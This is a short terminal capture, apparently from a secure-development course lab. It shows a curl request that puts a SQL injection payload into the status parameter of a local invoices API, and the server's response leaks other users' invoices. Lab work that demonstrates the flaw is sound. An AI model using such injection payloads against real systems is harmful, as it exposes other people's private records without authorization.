 kaliuser@192:~/repositories/2025-Desarrollo-Seguro$ curl -i "http://localhost:5000/invoices?userId=5&operator=%3D&status=paid'%20OR%20'1'%3D'1'--%20" \
  -H "Authorization: Bearer $TOKEN"
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=utf-8
Content-Length: 368
ETag: W/"170-izi2opNvIFPF7d383wp7Ze8g/ZQ"
Date: Sat, 13 Sep 2025 18:29:33 GMT
Connection: keep-alive
Keep-Alive: timeout=5

[{"id":1,"userId":1,"amount":"101.00","dueDate":"2025-01-01T00:00:00.000Z","status":"unpaid"},{"id":2,"userId":1,"amount":"102.00","dueDate":"2025-01-01T00:00:00.000Z","status":"paid"},{"id":3,"userId"
:1,"amount":"103.00","dueDate":"2025-01-01T00:00:00.000Z","status":"paid"},{"id":4,"userId":2,"amount":"99.00","dueDate":"2025-01-01T00:00:00.000Z","status":"unpaid"}]